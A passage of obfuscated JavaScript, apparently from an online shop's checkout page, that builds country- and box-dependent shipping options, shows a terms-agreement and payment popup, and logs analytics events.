_0x157df4[_0x423660(0xaca)](setEXP,-0x97c+0x16d7+-0xbfd);_0x157df4[_0x423660(0x26c)](boxtype,'X')&&_0x157df4[_0x423660(0x1952)](setEXP,-0x5c7*-0x1+0x1085+-0x132c);_0x157df4[_0x423660(0x1483)](boxtype,'Y')&&_0x157df4[_0x423660(0xddd)](setEXP,0x25*0xdd+-0x1003+-0xc6a);_0x157df4[_0x423660(0x848)](boxtype,'M')&&_0x157df4[_0x423660(0x86c)](setEXP,-0x1535+0xbc1+0xa8c);_0x157df4[_0x423660(0xf16)](boxtype,'A1')&&_0x157df4[_0x423660(0x1131)](setEXP,-0x1*-0x23a1+-0x11d8+-0x3*0x5ab);_0x157df4[_0x423660(0x1d3b)](boxtype,'A2')&&_0x157df4[_0x423660(0x34b)](setEXP,0x867+0x2c*0x6d+-0x1a0b);_0x157df4[_0x423660(0x1071)](boxtype,'A3')&&_0x157df4[_0x423660(0x7c1)](setEXP,0x1a*-0x17+0x1d57+-0x1a39*0x1);_0x157df4[_0x423660(0x48d)](boxtype,'A4')&&_0x157df4[_0x423660(0x172f)](setEXP,-0x9ae+-0x6a*-0x30+-0x91a);_0x157df4[_0x423660(0x1d1)](boxtype,'A5')&&_0x157df4[_0x423660(0xad0)](setEXP,0x20b3*-0x1+0x913+-0xe*-0x1c9);_0x157df4[_0x423660(0x1b12)](boxtype,'A6')&&_0x157df4[_0x423660(0x1c7d)](setEXP,-0x11b3*0x1+0x21e*0x7+0x43f);_0x157df4[_0x423660(0x125d)](boxtype,'A7')&&_0x157df4[_0x423660(0x1675)](setEXP,-0x1f74+-0x15cf+-0x36a1*-0x1);_0x157df4[_0x423660(0x654)](boxtype,'A8')&&_0x157df4[_0x423660(0x95b)](setEXP,0x2*-0x905+-0x20ea+0x3484);_0x157df4[_0x423660(0x52b)](boxtype,'')&&_0x157df4[_0x423660(0x4fe)](setEXP,0xf1*0x1f+-0x1*-0x3cd+-0x1c4c);break;}freeSKU=_0x157df4[_0x423660(0x17a7)];let _0x2aa23b=_0x157df4[_0x423660(0x1268)];candrop&&(stdtime=_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x650)],stdtime),_0x5e9a2e=!![],batteryreminder=![]);_0x157df4[_0x423660(0x19ab)](subtotal,0x65*0xd+-0x55b*0x3+0xde8)&&_0x157df4[_0x423660(0x105b)](setSTD,-0x1dd0+0x30f*0x1+-0x2f9*-0x9);_0x157df4[_0x423660(0x1aa1)](_0x5e9a2e,![])&&_0x157df4[_0x423660(0x1952)](setSTD,-0x184c+0x1*0x16bd+0x18f);_0x157df4[_0x423660(0x1689)](_0x568fe1,0x1*0x12aa+0x101*0x7+-0x199d)&&(_0x157df4[_0x423660(0x174e)](setSTD,-0x3aa*0x8+0xbd9*-0x1+0x2929*0x1),_0x5e9a2e=![]);_0x157df4[_0x423660(0x1be5)](batteryreminder,!candrop)&&(stdtime+=_0x157df4[_0x423660(0xe69)],_0x2aa23b+=_0x157df4[_0x423660(0xe69)]);let _0x2da0da=_0x157df4[_0x423660(0xc38)];_0x157df4[_0x423660(0x14ff)](country,'RU')&&(_0x2da0da=_0x157df4[_0x423660(0x1947)]);let _0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]];_0x157df4[_0x423660(0x8cf)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x8ab)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xe05)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x22b)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x22b)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xafe)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xe05)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0xe05)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xaf7)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1413)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x16c1)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0xf79)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1a74)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x6d6)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1497)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU]]);_0x157df4[_0x423660(0x1ae3)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x101d)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x553)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1005)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0x917)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb8d)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb4a)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1a74)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x19a0)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x553)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb8d)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x9e6)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x37a)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0xbe4)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x2b6)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x1ba9)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x66d)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xae1)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU]]);let _0x3b90bf=_0x1843e1[_0x44eef5][0x2*0x7e8+0x10bb*0x2+-0x3*0x106c][_0x423660(0x1c15)](-0x1ebb+-0x1e34*0x1+-0x1*-0x3cf1),_0x513171;if(_0x157df4[_0x423660(0xe05)](_0x1843e1[_0x44eef5][0x1032+-0x2c+-0x32*0x52],'0')){if(fxconvert){const _0x2c34f9=$[_0x423660(0x5fa)]('FX');_0x157df4[_0x423660(0xe05)](_0x2c34f9,'')&&(_0x3b90bf=_0x157df4[_0x423660(0x14fa)](_0x3b90bf,_0x2c34f9)[_0x423660(0x1c15)](0x3*0x68c+-0x11*-0x24a+-0x3a8c));}_0x157df4[_0x423660(0x1413)](_0x1867a8,_0x157df4[_0x423660(0xb15)])?grandtotal=_0x157df4[_0x423660(0x5df)](subtotal,_0x157df4[_0x423660(0x6a4)](parseFloat,_0x3b90bf)):grandtotal=subtotal,_0x513171=_0x157df4[_0x423660(0xfce)](_0x481da4,_0x3b90bf);}else _0x513171=_0x157df4[_0x423660(0x3f1)];let _0x59df24=_0x157df4[_0x423660(0x1ac9)];_0x157df4[_0x423660(0x1177)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])&&(_0x59df24=_0x157df4[_0x423660(0x82e)]);let _0x18e0c1=_0x157df4[_0x423660(0x109c)];_0x157df4[_0x423660(0xf03)](windowWidth,0x5f3+0x61*-0x8+-0x2f)?_0x18e0c1+=_0x157df4[_0x423660(0x29c)]:_0x18e0c1+=_0x157df4[_0x423660(0x145a)];_0x18e0c1+=_0x157df4[_0x423660(0xc39)](_0x157df4[_0x423660(0xa99)](_0x157df4[_0x423660(0x838)],_0x481da4),subtotal[_0x423660(0x1c15)](-0x2*-0xa43+0x415+-0x833*0x3)),+_0x157df4[_0x423660(0x1890)],_0x18e0c1+=_0x157df4[_0x423660(0xe5d)],_0x18e0c1+=_0x157df4[_0x423660(0x3a4)];for(let _0x17266d=-0xe73+0xeb7*-0x2+0x2be1;_0x157df4[_0x423660(0x166a)](_0x17266d,_0x1843e1[_0x423660(0x1bda)]);_0x17266d++){let _0x47fa65=_0x157df4[_0x423660(0x52d)](_0x157df4[_0x423660(0xed1)](_0x157df4[_0x423660(0x5a2)](getFlagEmoji,country),'\x20'),_0x1843e1[_0x17266d][-0xc+0x782+-0x5*0x17e]);_0x157df4[_0x423660(0x137c)](_0x17266d,_0x44eef5)?_0x18e0c1+=_0x157df4[_0x423660(0x6ff)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1cc5)](_0x157df4[_0x423660(0x9ce)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x145f)],_0x1843e1[_0x17266d][-0x3fd*0x7+0x181*0x11+0x1*0x25c]),'\x22>'),_0x47fa65),_0x157df4[_0x423660(0x1448)]),_0x1843e1[_0x17266d][-0x1*-0x2386+-0x1103*-0x2+-0x13*0x3a9]),_0x157df4[_0x423660(0x4d6)]):_0x18e0c1+=_0x157df4[_0x423660(0x14b2)](_0x157df4[_0x423660(0x1bca)](_0x157df4[_0x423660(0xf97)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0xb4e)](_0x157df4[_0x423660(0x91d)],_0x1843e1[_0x17266d][-0x9da+0x18db+-0xeff]),'\x22>'),_0x47fa65),_0x157df4[_0x423660(0x1448)]),_0x1843e1[_0x17266d][0x1*-0xa0d+0x1b2+-0x1ac*-0x5]),_0x157df4[_0x423660(0x4d6)]);}_0x18e0c1+=_0x157df4[_0x423660(0x52d)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x17fe)],_0x513171),_0x157df4[_0x423660(0x153f)]),_0x18e0c1+=_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x6ff)](_0x157df4[_0x423660(0xc5a)],_0x481da4),grandtotal[_0x423660(0x1c15)](0x1c*0x92+0x15e4+-0x22*0x11d)),+_0x157df4[_0x423660(0x1890)],_0x18e0c1+=_0x157df4[_0x423660(0x586)],mustagree=!![],agree=![];let _0xad041f='',_0x5a82fd=-0x6da+0x26fa+-0x1d64,_0x4c80a8=0x3d*-0x39+0x1b*-0xfb+0x1*0x287c,_0x12473f='5';_0x157df4[_0x423660(0x11c5)](windowWidth,0x1115+-0x1d82+0x1*0xec5)&&(_0x4c80a8=_0x157df4[_0x423660(0x193e)],_0x12473f='-3');let _0xc231f=_0x157df4[_0x423660(0x467)](_0x157df4[_0x423660(0x1bc)](_0x157df4[_0x423660(0x1d02)](_0x157df4[_0x423660(0x475)](_0x157df4[_0x423660(0x975)],_0x4c80a8),_0x157df4[_0x423660(0x1151)]),_0x12473f),_0x157df4[_0x423660(0x1a33)]),_0x1e8f29=_0x157df4[_0x423660(0xb40)];_0x157df4[_0x423660(0x29f)](windowWidth,-0x1f87+0x4*-0x22a+0x13*0x23d)&&(_0x1e8f29+=_0x157df4[_0x423660(0x1899)]);_0x1e8f29+='\x27';let _0x1e4168=_0x157df4[_0x423660(0xfce)](_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x1bc)](_0xc231f,_0x157df4[_0x423660(0x503)]),_0x1e8f29),_0x157df4[_0x423660(0xde2)]),_0x317175=_0x157df4[_0x423660(0x695)](_0x157df4[_0x423660(0x792)](_0x157df4[_0x423660(0x4d9)](_0xc231f,_0x157df4[_0x423660(0x1c2a)]),_0x1e8f29),'>');_0xad041f=_0x317175;_0x157df4[_0x423660(0x1418)](country,'US')&&_0x157df4[_0x423660(0x722)](_0x5a82fd,-0x3*-0x184+-0x8fe+0x13*0x66);_0x157df4[_0x423660(0x10f0)](country,'SG')&&_0x157df4[_0x423660(0x7e5)](_0x5a82fd,-0x803*0x4+0x5*0x3a9+0x1*0xfb3);(_0x157df4[_0x423660(0x99e)](subtotal,_0x5a82fd)||_0x157df4[_0x423660(0x77f)](country,'US')||_0x157df4[_0x423660(0x256)](country,'CA')||_0x157df4[_0x423660(0xe47)](country,'ID')||_0x157df4[_0x423660(0x1d6)](country,'PH')||_0x157df4[_0x423660(0x204)](country,'TH')||_0x157df4[_0x423660(0x19a0)](country,'FR')||_0x157df4[_0x423660(0x17fc)](country,'GB')||_0x157df4[_0x423660(0xfb0)](country,'IT')||_0x157df4[_0x423660(0x151a)](country,'DE')||_0x157df4[_0x423660(0x538)](country,'CH')||_0x157df4[_0x423660(0x12ae)](country,'AT')||_0x157df4[_0x423660(0x1647)](country,'BE')||_0x157df4[_0x423660(0x781)](country,'DK')||_0x157df4[_0x423660(0x180)](country,'FI')||_0x157df4[_0x423660(0x4fa)](country,'NL')||_0x157df4[_0x423660(0x1674)](country,'NO')||_0x157df4[_0x423660(0x46e)](country,'BR')||_0x157df4[_0x423660(0xb66)](country,'MX')||_0x157df4[_0x423660(0x919)](country,'IL')||_0x157df4[_0x423660(0x1927)](country,'IN'))&&(_0xad041f=_0x1e4168,mustagree=!![],agree=![]);let _0x52c307=_0x157df4[_0x423660(0x1d6a)];if(mustagree){let _0x3d6465=document[_0x423660(0x551)+_0x423660(0xe6c)](_0x157df4[_0x423660(0x8d9)]);_0x3d6465[_0x423660(0x796)]=_0x157df4[_0x423660(0x5f3)],_0xad041f+=_0x157df4[_0x423660(0x467)](_0x52c307,_0x157df4[_0x423660(0x1bf8)]);}else _0xad041f+=_0x157df4[_0x423660(0x1412)](_0x52c307,_0x157df4[_0x423660(0x1bf8)]);_0x157df4[_0x423660(0xafe)](country,'US')&&(_0xad041f+=_0x157df4[_0x423660(0xfa5)]);const _0x3bd1fb=_0x157df4[_0x423660(0x1a9f)];(_0x157df4[_0x423660(0x694)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])||_0x157df4[_0x423660(0x1ac1)](_0x1867a8,_0x157df4[_0x423660(0x11fc)]))&&(_0x18e0c1+=_0x157df4[_0x423660(0x1d2)](_0x157df4[_0x423660(0x1412)](_0x157df4[_0x423660(0x1fb)],_0xad041f),_0x157df4[_0x423660(0x1ce6)]),!onlybtcpay&&(_0x18e0c1+=_0x3bd1fb));_0x157df4[_0x423660(0x5b6)](_0x1867a8,_0x157df4[_0x423660(0xd63)])&&(_0x18e0c1+=_0x157df4[_0x423660(0x1cc5)](_0x157df4[_0x423660(0x1723)](_0x157df4[_0x423660(0x1206)],_0xad041f),_0x157df4[_0x423660(0x1ce6)]),_0x18e0c1+=_0x3bd1fb,_0x157df4[_0x423660(0x9b9)](setTimeout,function(){const _0x5183a8=_0x423660;let _0x89a4ad=document[_0x5183a8(0x181a)+_0x5183a8(0x1641)](_0x157df4[_0x5183a8(0xdc0)]);_0x157df4[_0x5183a8(0xfb5)]($,_0x89a4ad)[_0x5183a8(0x55a)](0x1d79+0x14b+0x4*-0x6e9,0x175*0x8+0x178*0x4+-0x1187);},0x24f6+0x12d3+-0x1213*0x3));arr=Array[_0x423660(0x7f8)](items);_0x157df4[_0x423660(0x13ee)](_0x1843e1[_0x44eef5][0xc7f+0x282*-0x9+0xa16],_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1[_0x44eef5][-0x15*-0x9f+0x16f9*-0x1+0x9f1]=_0x157df4[_0x423660(0x5bd)]);let _0x1f006d=[_0x1843e1[_0x44eef5][0x94a+-0x20b*0x4+0xd*-0x16],_0x1843e1[_0x44eef5][-0x7*-0xfb+-0x66*0x7+-0x410],_0x1843e1[_0x44eef5][0x20f*0xd+0x1*-0x18e9+-0x1d8]];_0x157df4[_0x423660(0x1b6b)](_0x1867a8,_0x157df4[_0x423660(0xb15)])&&arr[_0x423660(0xbda)](_0x1f006d);let _0x23eee6=_0x157df4[_0x423660(0xe9e)],_0x102dc8=_0x157df4[_0x423660(0x1cdc)],_0x2d7a6f='';isbtc&&(_0x2d7a6f=_0x157df4[_0x423660(0x1cb1)]);onlyprepay&&(_0x23eee6=_0x157df4[_0x423660(0x16e)]);onlybtcpay&&(_0x23eee6=_0x157df4[_0x423660(0xd14)],_0x157df4[_0x423660(0x3f5)](country,'RU')?_0x2d7a6f=_0x157df4[_0x423660(0x836)]:_0x2d7a6f=_0x157df4[_0x423660(0x17db)]);let _0x43ced8=document[_0x423660(0x551)+_0x423660(0xe6c)](_0x157df4[_0x423660(0x8d9)]);_0x157df4[_0x423660(0x166a)](windowWidth,0x1*-0x17aa+-0x1*-0xd8c+-0x91*-0x16)?_0x43ced8[_0x423660(0x796)]=_0x157df4[_0x423660(0x127c)]:_0x43ced8[_0x423660(0x796)]=_0x157df4[_0x423660(0xe4c)];shippingmethod=_0x1843e1[_0x44eef5][0x1a5*0x13+-0x5*-0x9f+-0x225a],Swal[_0x423660(0x549)]({'showClass':{'popup':_0x59df24},'hideClass':{'popup':_0x157df4[_0x423660(0x69d)]},'width':wid,'padding':pad,'html':_0x18e0c1,'showCloseButton':!![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x102dc8,'cancelButtonColor':_0x157df4[_0x423660(0x168f)],'confirmButtonText':_0x23eee6,'cancelButtonText':_0x157df4[_0x423660(0x17da)],'footer':_0x2d7a6f,'reverseButtons':![]})[_0x423660(0x15d0)](_0x3d703c=>{const _0x423c0c=_0x423660;if(_0x3d703c[_0x423c0c(0x1a8e)]){!onlybtcpay?isbtc=![]:isbtc=!![];if(agree){let _0x42fc68=![];_0x157df4[_0x423c0c(0x1511)](shptime,0x51f+0x12fa+-0x1816)&&(_0x42fc68=!![]),_0x157df4[_0x423c0c(0x1c14)](country,'JP')&&(_0x42fc68=!![]),_0x157df4[_0x423c0c(0x316)](agreePayment,arr,grandtotal[_0x423c0c(0x1c15)](-0x86*-0x9+-0x35*-0x8+-0x2c*0x25),_0x42fc68,_0x1843e1[_0x44eef5][-0x18fb+-0xe8b+0x2786]);}else{_0x157df4[_0x423c0c(0x1478)](alert,_0x157df4[_0x423c0c(0x1c80)]);let _0x1f28ab=document[_0x423c0c(0x181a)+_0x423c0c(0x1641)](_0x157df4[_0x423c0c(0xc2c)]);_0x157df4[_0x423c0c(0x1875)](showShipping,_0x1f28ab[_0x423c0c(0x21c)+_0x423c0c(0x6d8)],_0x157df4[_0x423c0c(0x11fc)]);}}else arr=null,cartisopen=![];}),_0x18e0c1='';if(_0x157df4[_0x423660(0x1279)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])){let _0x1e6cee=_0x157df4[_0x423660(0x853)];_0x157df4[_0x423660(0x11ff)](gsAnalytics,_0x1e6cee),_0x157df4[_0x423660(0x6e9)](googleAnalytics,_0x1e6cee);}else{let _0x500a4e;if(_0x1843e1[_0x44eef5][0x2675+-0x1822+-0xe53][_0x423660(0x839)](_0x157df4[_0x423660(0x1bce)]))_0x500a4e=_0x157df4[_0x423660(0x96e)];else{if(_0x1843e1[_0x44eef5][0x1c2+-0x2398+0x3d*0x8e][_0x423660(0x839)](_0x157df4[_0x423660(0x4af)]))_0x500a4e=_0x157df4[_0x423660(0x158a)];else _0x1843e1[_0x44eef5][-0x943+-0x1742+-0x1*-0x2085][_0x423660(0x839)](_0x157df4[_0x423660(0x12f2)])&&(_0x500a4e=_0x157df4[_0x423660(0x169b)]);}_0x157df4[_0x423660(0x26a)](gsAnalytics,_0x500a4e),_0x157df4[_0x423660(0x424)](googleAnalytics,_0x500a4e);}}function agreeTerms(){const _0x4d9264=_0x16f844,_0x282e54={'hjabT':_0x4d9264(0x13af),'SKXQr':_0x4d9264(0x10e3),'eSzPo':_0x4d9264(0x189a)+_0x4d9264(0x176c)+_0x4d9264(0x1823),'eYBdT':_0x4d9264(0x1d0d),'fqikZ':_0x4d9264(0x15f6),'LBalF':_0x4d9264(0x14b5)},_0x5d074a=document[_0x4d9264(0x181a)+_0x4d9264(0x1641)](_0x282e54[_0x4d9264(0x1719)]);!agree?(_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x481)]=_0x282e54[_0x4d9264(0x85b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x148a)+'r']=_0x282e54[_0x4d9264(0x85b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x9e9)]=_0x282e54[_0x4d9264(0x1cda)],agree=!![]):(_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x481)]=_0x282e54[_0x4d9264(0x61b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x148a)+'r']=_0x282e54[_0x4d9264(0x352)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x9e9)]=_0x282e54[_0x4d9264(0x4d4)],agree=![]);}function gotoPolicy(_0x44b341){const _0x42447b=_0x16f844,_0x397e73={'lphoa':function(_0x4b7bfb,_0x192c7c){return _0x4b7bfb+_0x192c7c;},'pshqW':_0x42447b(0x1ce8)+_0x42447b(0xe5a)+_0x42447b(0x1799),'QKJqg':_0x42447b(0xbfd),'flCaX':function(_0x3126c2,_0x3ecda3){return _0x3126c2(_0x3ecda3);},'pLHen':function(_0x5199ed,_0x174201){return _0x5199ed+_0x174201;},'FcuQN':_0x42447b(0xa4a)+_0x42447b(0x1287)};window[_0x42447b(0xa5a)](_0x397e73[_0x42447b(0xe70)](_0x397e73[_0x42447b(0x174f)],_0x44b341),_0x397e73[_0x42447b(0x32e)]),_0x397e73[_0x42447b(0xf82)](gsAnalytics,_0x397e73[_0x42447b(0x2a1)](_0x397e73[_0x42447b(0x1ba4)],_0x44b341));}function lastCheckout(){const _0x5e3304=_0x16f844,_0x5c137d={'MYWfK':function(_0x25d5e5,_0x10f555){return _0x25d5e5==_0x10f555;},'WZcKH':function(_0x3e4627,_0xacb184){return _0x3e4627+_0xacb184;},'jCaWc':function(_0x438b2f,_0x48679f){return _0x438b2f==_0x48679f;},'qPKtg':function(_0x1e9ad2,_0x491bd1){return _0x1e9ad2+_0x491bd1;},'RWBuZ':function(_0x1177c1,_0x14cc7b){return _0x1177c1+_0x14cc7b;},'NOAeN':function(_0x364546,_0x437289){return _0x364546-_0x437289;},'gMRPi':function(_0x76f1f3,_0x8353e3){return _0x76f1f3/_0x8353e3;},'WvmtS':function(_0x2d4234,_0x83ceab){return _0x2d4234*_0x83ceab;}};let _0x2a438b=0x1549+-0x5b1*-0x4+-0x1*0x2825;if(localStorage[_0x5e3304(0xd38)]('u')){let _0x53a904=localStorage[_0x5e3304(0xd38)]('u');_0x53a904=_0x53a904[_0x5e3304(0x14c7)](0x2*-0xa85+0x19*0xde+-0x91),_0x53a904=_0x53a904[_0x5e3304(0x14c7)](0x23d8+-0x12*0x15f+-0xb2a,0x7*-0x412+0x24*-0xe0+0x3c08),_0x53a904=_0x53a904[_0x5e3304(0x74d)](/\s/g,''),_0x53a904=_0x53a904[_0x5e3304(0x74d)](/-/g,'');if(_0x53a904){let _0x7bb5cc=_0x53a904[_0x5e3304(0x84c)]('/'),_0x34ffba=_0x7bb5cc[-0x80b+-0xb*0x1f9+0x1dc0],_0x5bffd3=_0x7bb5cc[-0x1*0x20ce+0x997+0x1738],_0x5efebe=_0x7bb5cc[0x1*0x230c+0x1d9*0xf+-0x3ec3];_0x5c137d[_0x5e3304(0x12f8)](_0x5bffd3[_0x5e3304(0x1bda)],0x59*-0x6b+-0x296*0xa+0x3f10)&&(_0x5bffd3=_0x5c137d[_0x5e3304(0x160f)]('0',_0x5bffd3));_0x5c137d[_0x5e3304(0x1871)](_0x5efebe[_0x5e3304(0x1bda)],0x1a9e+0x22f8+0xc51*-0x5)&&(_0x5efebe=_0x5c137d[_0x5e3304(0x160f)]('0',_0x5efebe));const _0x16e126=_0x5c137d[_0x5e3304(0x160f)](_0x5c137d[_0x5e3304(0x13ba)](_0x5c137d[_0x5e3304(0x160f)](_0x5c137d[_0x5e3304(0x49c)](_0x34ffba,'-'),_0x5bffd3),'-'),_0x5efebe),_0x15af72=Date[_0x5e3304(0x180a)](_0x16e126),_0x1ee0a4=new Date(_0x15af72),_0x59a9b6=new Date(Date[_0x5e3304(0x5d9)]()),_0x2a0868=_0x5c137d[_0x5e3304(0x106e)](_0x59a9b6[_0x5e3304(0x1378)](),_0x1ee0a4[_0x5e3304(0x1378)]()),_0x1ad064=Math[_0x5e3304(0x1aff)](_0x5c137d[_0x5e3304(0x1892)](_0x2a0868,_0x5c137d[_0x5e3304(0x80f)](_0x5c137d[_0x5e3304(0x80f)](-0x137c+0x7a*-0xf+0xf45*0x2,-0x29*0x83+0x1bae+0xd*0x91),0x1fdc+-0xaf1+-0x14d3)));_0x2a438b=_0x1ad064;}}return _0x2a438b;}function cp(_0x12ec1f){const _0x56f3cf=_0x16f844,_0xb45ee5={'PjXZJ':function(_0x27754f,_0x4dd33d){return _0x27754f(_0x4dd33d);},'IiAmR':_0x56f3cf(0x6b0),'MZTmV':function(_0x2a5885){return _0x2a5885();},'FJoxX':function(_0x250afb,_0x204fc9){return _0x250afb(_0x204fc9);},'prtfb':_0x56f3cf(0xbed),'KiVjV':function(_0xcf4f77,_0x479ecd){return _0xcf4f77(_0x479ecd);},'wJtNv':_0x56f3cf(0x229)+'==','DAVwz':_0x56f3cf(0x1b4b),'DNxCN':function(_0x54487f,_0x4c8505){return _0x54487f==_0x4c8505;},'IztyP':function(_0x344512,_0x569521){return _0x344512==_0x569521;},'EAQGc':function(_0x259335,_0x192eb6){return _0x259335>_0x192eb6;},'qOxdP':function(_0xb1cc24,_0x53152c){return _0xb1cc24!=_0x53152c;},'XCNhN':function(_0x2dc251,_0x2e381a){return _0x2dc251==_0x2e381a;},'BfsAM':_0x56f3cf(0x50e),'rAcjx':_0x56f3cf(0x1a3e)+_0x56f3cf(0x1cdf)+_0x56f3cf(0x1b9e)+_0x56f3cf(0x1839)+_0x56f3cf(0x1ce9)+_0x56f3cf(0x18eb)+_0x56f3cf(0xb4d)+_0x56f3cf(0x73e)+_0x56f3cf(0x1b18),'nUvlP':_0x56f3cf(0x844),'DJeuD':_0x56f3cf(0x391)+_0x56f3cf(0x6ed)+'g','oDqxY':_0x56f3cf(0x391)+_0x56f3cf(0x9cd),'wmHKJ':function(_0x4ab5d3,_0x45d69e,_0x505273){return 